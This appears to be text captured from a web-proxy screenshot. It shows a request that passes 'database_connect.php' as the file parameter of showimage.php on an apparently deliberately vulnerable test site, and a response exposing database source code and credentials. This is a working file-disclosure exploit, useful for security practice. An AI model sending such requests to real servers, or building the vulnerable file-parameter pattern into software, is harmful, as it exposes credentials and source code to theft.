 Request
Pretty Raw Hex \n
1 GET /showimage.php?file=database_connect.php
HTTP/1.1
2 Host: testphp.vulnweb.com
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/124.0.0.0 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/avif,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9,jv;q=0.8
8 Connection: close
9
10
Search
0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.19.0
3 Date: Thu, 25 Apr 2024 03:31:46 GMT
4 Content-Type: image/jpeg
5 Connection: close
6 X-Powered-By:
PHP/5.6.40-38+ubuntu20.04.1+deb.sury.org+1
7 Content-Length: 307
8
9 <?PHP
10 $connection = mysql_connect('127.0.0.1', 'acuart',
'trustno1')
11 or die('Website is out of order. Please visit
back later. Thank you for understanding.');
12
13 mysql_select_db('acuart', $connection)
14 or die('Website is out of order. Please visit
back later. Thank you for understanding.');
15 ?>
16
Search
0 matches